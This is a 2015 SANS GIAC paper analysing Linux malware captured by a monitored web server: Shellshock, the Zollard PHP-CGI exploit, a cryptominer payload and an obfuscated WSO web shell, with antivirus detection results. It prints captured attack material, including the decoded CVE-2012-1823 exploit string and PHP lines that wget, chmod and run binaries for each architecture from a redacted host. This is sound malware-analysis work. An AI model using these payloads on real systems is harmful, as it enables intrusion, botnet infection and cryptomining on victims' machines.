

# [Interested in learning](http://www.sans.org/info/36923) more about security?

# SANS Institute InfoSec Reading Room

This paper is from the SANS Institute Reading Room site. Reposting is not permitted without express written permission.

# An Introduction to Linux-based malware

Abstract Although rarely making news headlines Linux malware is a growing problem. As a result, Linux systems are left in an insecure state with minimal defenses against malware. This becomes increasingly problematic with the growth of networkable embedded devices often referred to as the Internet of Things (IoT). This paper will discuss attack vectors for Linux malware, analyze several pieces of malware and describe defensive capabilities.

> Copyright SANS Institute [Author Retains Full Rights](http://www.sans.org/info/36914)



Download the Report by Securosis

# **An Introduction to Linux-based malware**

*GIAC (GSEC) Gold Certification*

Author: Matt Koch, Matt@AltitudeInfosec.com Advisor: Stephen Northcutt

Accepted: 6/23/2015

#### Abstract

*Although rarely making news headlines Linux malware is a growing problem. As a result, Linux systems are left in an insecure state with minimal defenses against malware. This becomes increasingly problematic with the growth of networkable embedded devices often referred to as the "Internet of Things" (IoT). This paper will discuss attack vectors for Linux malware, analyze several pieces of malware and describe defensive capabilities.* 

## **1. Introduction**

General perception is that Linux operating systems are "Virus free" (Fedora Project, 2012) or that malware is "rare" (Ubuntu, 2015). Linux, Unix and BSD variants comprise approximately 66% of the Internet web servers (W3 Techs, 2015). With a majority share of systems serving websites and other internet traffic, creating malware targeting Linux servers and other devices offers a large, internetaccessible attack service for malware. A security and antivirus vendor reported seeing an average of 27,000 newly compromised websites per day (Sophos, 2015). Extrapolating the Linux and related Unix variants this could be as many as 17,000 websites compromised per day. The attack surface is also growing quickly: at current estimates nearly 5 billion networked devices are in operation (Gartner,  $2014$ ).

#### **1.1. Definition of Malware**

Malware is most often defined as "Code used to perform malicious actions" (SANS Technology Institute, 2015). In order to infect a target, malware must also be able to exploit a vulnerability. This may range from simply enticing a user to execute a file to automated exploitation of specific software vulnerabilities. In many cases malware will contain several functions: code to exploit a particular vulnerability, a payload, a propagation mechanism and command and control functions (Amine, Mohamed, & Benatallah, 2014).

## **2. Gathering Samples**

Various samples were gathered from an Apache web server hosting the WordPress web application as well as default Apache static content. The internetfacing web server was placed in a segmented Demilitarized Zone (DMZ) to protect internal systems and internal network segments from attack. Egress firewall rules were implemented to prevent command and control traffic from reaching its

intended destination. In order to prevent actual compromise of the web server and application the system was protected by a Apache web server running Modsecurity web application firewall (WAF) configured as a HTTP reverse proxy. The OWASP Core Ruleset was applied to the system.

For network-based monitoring a Moloch full packet capture system was also place on the network to log inbound and outbound traffic from the web application server. Without full network packet capture, malware investigation is difficult if not impossible (Vacca, 2014). A Snort network intrusion detection system was also configured to monitor the system for attacks or successful exploitation of the system.

#### **3. Malware Examples and Analysis**

The following samples were gathered between 2014 and 2015. A total of 49 unique specimens were gathered. The entire sample set was de-duplicated by comparing MD5 hash sums. 3 representative samples: "China.Z-qheh", Zollard, and "WSO Web Shell" were analyzed. The source and destination information has been redacted.

# **3.1. CVE-2014-6271: Known as "Shellshock" or "BASH Bug" Sample (sample from 67.174.125.223)**

In 2014, a critical vulnerability was discovered in the GNU Project's Bourne-Again Shell (BASH) and assigned CVE-2014-6271 (NIST, 2014). Automated scanning and exploitation began immediately after the advisory was made public. ShellShock exploitation attempts against an apache system are detected by monitoring for the characters "(){" in HTTP requests (Redhat Software, 2014). Figure 1 shows a recent exploitation attempt.

Author Name, email@address



*Figure 1: Screen'capture'from'the'Jwall'Modsecurity audit'logs.'*

This particular attack shows an attempt to download a file named "java" using wget, a common commandline tool used for file downloads (Free Software Foundation, 2015). The Wget command will retrieve a file named "java" from http://X.X.X.X:911. The payload is then saved as "Run.sh" into the /tmp directory. The file is given read, write, and execute permission by the command "chmod 777".

#### **3.2. CVE-2012-1823: "Zollard" exploit example**

Figure 2 shows the modsecurity audit log of an unusual web request. The exploit contains a HTTP POST method with a request to the URL **/cgi-bin/php?** Followed by a string of encoded characters. Performing a URL decode with a tool such as the Burpsuite decoder will reveal a decoded string passed to /cgi-bin/php. Additionally the User-Agent string contains an unusual word "Zollard".



Figure 2: *Modsecurity'audit'log'of'a'zollard'exploitation'attempt.*

Author Name, email@address



*Figure'3:' Burp'Suite'decoder'output'using'URL'decode*

*/cgiEbin/php?Ed'allow\_url\_include=on'Ed'safe\_mode=off'Ed'suhosin.simulation=on'Ed'disable\_functions=""'Ed' open\_basedir=none'Ed'auto\_prepend\_file=php://input'Ed'cgi.force\_redirect=0'Ed'cgi.redirect\_status\_env=0'–n*

Author Name, email@address

An internet search for this string reveals that it is used to exploit a PHP vulnerability CVE-2012-1823 (Imperva, 2014). After the string is passed to the PHP interpreter a PHP payload script is passed in the HTTP request body as shown in Figure 4.



*Figure'4: Modsecurity'audit'log'showing'PHP'script'run'after'exploitation*

Of interest are the last several lines of this php script:

myshellexec("rm-rf/tmp/armeabi;wget-P/tmp http://X.X.X.X:58455/armeabi;chmod +x/tmp/armeabi"); myshellexec("rm-rf/tmp/arm;wget-P/tmp http://X.X.X.X:58455/arm;chmod +x/tmp/arm"); myshellexec("rm-rf/tmp/ppc;wget-P/tmp http://X.X.X.Y.58455/ppc;chmod +x/tmp/ppc"); myshellexec("rm-rf/tmp/mips;wget-P/tmp http://X.X.X.X:58455/mips;chmod+x/tmp/mips"); myshellexec("rm-rf/tmp/mipsel;wget-P/tmp http://X.X.X.X:58455/mipsel;chmod+x/tmp/mipsel"); myshellexec("rm-rf/tmp/x86;wget-P/tmp http://X.X.X.X:58455/x86;chmod+x/tmp/x86"); myshellexec("rm-rf/tmp/nodes;wget-P/tmp http://X.X.X.X:58455/nodes;chmod +x/tmp/nodes"); myshellexec("rm-rf/tmp/sig;wget-P/tmp http://X.X.X.X:58455/sig;chmod +x/tmp/sig"); *myshellexec("/tmp/armeabi;/tmp/arm;/tmp/ppc;/tmp/mips;/tmp/mipsel;/tmp/x86;"); ?>*



#### Author Name, email@address



As for the payload, there are multiple versions of the payload downloaded. Each version is precompiled for different processor architectures including several processor architectures found in small embedded device systems such as ARM (Advanced Risc Machines) and MIPS (Microprocessor without Interlocked Pipeline Stages). This unique behavior could result in widespread infection of IoT (Internet of Things) and other embedded or small computing devices.

# **3.3. WordPress "WP All Import" plug-in Remote Code Execution / Arbitrary file upload Vulnerability**

WordPress is a popular Content Management System (CMS) and is also highly targeted by attackers (Imperva, 2014). In addition to the core Wordpress software, additional features are available by using third party plugins and themes. These wordpress components are common targets for attack and have a large attack surface. WPVulnDB.com, a popular website for tracking wordpress related vulnerabilities currently reports 1854 unique vulnerabilities in wordpress core, themes and plugins (Sucuri, 2015).

On February 26<sup>th</sup>, 2015 "WP All Import" published a patch and notified its customers to upgrade immediately (WP All Import, 2015). Of interest, a vulnerable system could have arbitrary files uploaded to the file system. On March  $2<sup>nd</sup>$ , 2015 a proof of concept exploit was published (Packet Storm Security, 2015). On March 8th, 2015 the first exploitation attempt against WP All import was detected by the research system. In this example, a fully patched operating system and even a fully patched core WordPress can lead to malicious code execution on a system.

#### Author Name, email@address



*Figure'5* Attempted exploitation of the "WP All Import" plug-in, including upload of an obfuscated PHP script named "cache.php"

# **4. Malware Payload Analysis**

In most of the samples shown a payload was downloaded from a remote server to the victim machine. Any of the remaining samples such as "cache.php" were uploaded as part of an HTTP POST method. Each sample was compared using a current signature and latest stable release from 3 popular antivirus applications: Clam Antivirus (CLAMAV), Sophos Antivirus for Linux and McAfee VirusScan Enterprise for Linux. Detection rates ranged from 22% to 46%. More information is available in Appendix A.

## **4.1. "BASH bug/Shell Shock" example payload**

As shown in Figure 1, after exploitation a series of commands are issued to retrieve generate a small shell script called "Run.sh", download the malware payload and run the payload. Following BASH shell syntax commands are separated with a semi-colon.



This leaves a few questions: What kind of file is "/tmp/China.Z-qheh"? And more importantly what does "/tmp/China.Z-qheh" do? Using the "file" command can provide the type of file format.

#### *\$"file"/tmp/China.Z1qheh*

*China.Z-qheh: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically'linked,'for'GNU/Linux'2.2.5,'not'stripped*

From the output of the "file" command, /tmp/China.Z-qheh is an ELF (Executable and Linkable Format) executable format file. ELF is the standard format for Linux executables and therefore a popular format for most Linux based malicious code (Malin, Casey, & Aquilina, 2014).

Using the command "strings" is a quick and easy way to perform basic analysis on a binary file. Searching for IP addresses, hostnames, specific keywords and file paths can provide some valuable information what a file may be doing. Some caution should be used when relying on this information: in some cases fake information can be added to a compiled program to throw off an investigator (Malin, Casey, & Aquilina, 2014)

Using the file type information gathered, strings can be invoked with the encoding of the file and only providing entries with a certain length. In this example a minimum length of 8 characters and the elf32-i386 encoding is specified:

#### *\$"strings"18"11target=elf321i386"/tmp/China.Z1qheh*

```
XPRQSVWhs*
<t1,0<QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQj
<dtn<it`<otR<utD<xt6<Xu
<@tY<_tm1
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQj
QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQj
            QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQj\
```
A substantial number of lines are returned: most appear to be unintelligible. Using some keyword searches may provide some more intelligible information. For example, a case insensitive search for "attack" reveals several interesting strings.

#### *\$"strings"1a"/tmp/China.Z1qheh"|"grep"1i"attack*

*11CAttackBase 13CPacketAttack 10CAttackUdp 10CAttackSyn 11CAttackIcmp 10CAttackDns 10CAttackAmp*

*10CAttackPrx 15CAttackCompress 10CTcpAttack 9CAttackCc 10CAttackTns 9CAttackIe Attack.cpp*

Searching for IP addresses can also reveal interesting information: IP addresses contained in the file may indicate addresses of a command and control system or potential victim addresses. The example command below is used to extract IP addressed from the binary and display a unique list for further analysis.

> \$ strings --target=elf32-i386 /tmp/China.Z-qheh | grep -w '[0- $9\{\{1,3\}\}\$ [0-9]\ $\{1,3\}\$ .[0-9]\ $\{1,3\}$ ]\[0-9]\ $\{1,3\}'$ | sort | uniq –u 8.8.8.8 8.8.4.4 8.8.8.8 127.0.0.1 61.132.X.X 202.102.X.X 202.102.X.X 202.102.X.X *(Truncated)*

Although the strings information may be altered, the information gathered indicates this file may be used to conduct some type of DOS (Denial of Service) or other network-based attacks. Further analysis is required to confirm this theory.

#### **4.2. Zollard Payloads**

To analyze the payloads downloaded from http://X.X.X.X:58455 using the "file" command to determine the type of file. Figure 6 confirms that the files appear

Author Name, email@address

to be pre-compiled ELF files for various process architectures include MIPS, ARM, and!PowerPC.

|              |      |  |  |  | ~/Desktop/Malware Samples/zollardsamples# file *                                                |
|--------------|------|--|--|--|-------------------------------------------------------------------------------------------------|
| arm:         |      |  |  |  | ELF 32-bit LSB executable, ARM, version 1, statically linked, stripped                          |
|              |      |  |  |  | armeabi: ELF 32-bit LSB executable, ARM, version 1 (SYSV), statically linked, stripped          |
| mips:        |      |  |  |  | ELF 32-bit MSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, stripped           |
| mipsel:      |      |  |  |  | ELF 32-bit LSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, stripped           |
| $ppc$ :      |      |  |  |  | ELF 32-bit MSB executable, PowerPC or cisco 4500, version 1 (SYSV), statically linked, stripped |
|              | data |  |  |  |                                                                                                 |
| sig:<br>x86: |      |  |  |  | ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, stripped           |
|              |      |  |  |  |                                                                                                 |

*Figure'6:' File'command'output'of'the'Zollard'specimens:'compiled'for'various'processor'architectures*

Similar to the BASH bug specimen, using the "strings" command may reveal some additional information about this file. Using the " $x86$ " payload as an example. Using the command "*strings -9 --target=elf32-i386 x86"* reveals several strings of interest. Figure 7 shows the URL encoded string used to exploit CVE-2012-1823 as well as the HTTP headers used by Zollard including the User-agent string "**Mozilla/5.0+(compatible;+Zollard;+Linux)"**



*Figure'7:' HTTP* POST method with the CVE-2012-1823 (Imperva, 2014) and HTTP Headers matching the exploit attempt in *Figure'2*

Figure 8 also reveals something of interest: the "uname –m" command is used to determine if the system is 32 or 64 bit. After determining the type, a program called "pooler-cpuminer" is downloaded from sourceforge.net and extracted from the archive. CPUMiner is a software project used for mining Bitcoin or Litecoin digital currency (cpuminer, 2015). As shown in Figure 9, the minerd application is invoked and connects to p2pool.org, a popular bitcoin mining pool service (Coin Cadence, 2015).



#### *Figure'8:'*

*Checking'the'kernel'version'and'downloading'the'appropriate'cpuminer'application from'sourceforge.net*



*Figure'9:' Invoking'minerd'with'a'username'and'password*

Although some the printed characters extracted from the Zollard specimen using strings may be "planted" (Malin, Casey, & Aquilina, 2014) the CVE-2012-1823 exploit code corroborates the exploit attempt shown in Figure 2. The digital currency mining program indicates that the malware author has financial motivation.

#### **4.3. PHP Web Shell Payload**

When the WordPress "WP All Import" plugin vulnerability was exploited, a file named cache.php was uploaded during the exploitation. Viewing the cache.php file shows signs of obfuscation, verified by the use of the "preg\_replace" function and the seemingly garbled parameter passed in the function.

Several methods are available to de-obfuscate the file, internet services such as www.unphp.net or can be performed locally using Evalhook PHP library method (Sorbier, 2010)

Author Name, email@address



*Figure'10:* Unphp.net output of the de-obfuscated version of cache.php

The de-obfuscated version shows several interesting pieces of information. Cache.php is performing a comparison using the preg\_match function of the HTTP header user-agent and returning a "404 Not Found" when visited by several popular web crawlers. The altered response logic could indicate an attempt to conceal cache.php from being visited by web crawlers and therefore avoiding detection. An internet search using the "WSO\_VERSION" string revealed a Google code repository and described the software as a "web shell" (unknown, 2015). Web shells are often used as a persistence method or as a backdoor by attackers after compromising a system. Reviewing the source code revealed a similar code behavior to the cache.php file. The Google code site also includes an "undetectable" version of the web shell available for download with similar obfuscation to the cache.php file collected.

The web shell script can be used to perform a variety of activities, giving the attacker full control of the compromised system. Features include support for both Windows and Linux-based systems, interactive shell, file browser and brute

force features (Figure 11) and Reverse Shell capabilities (Figure 12).

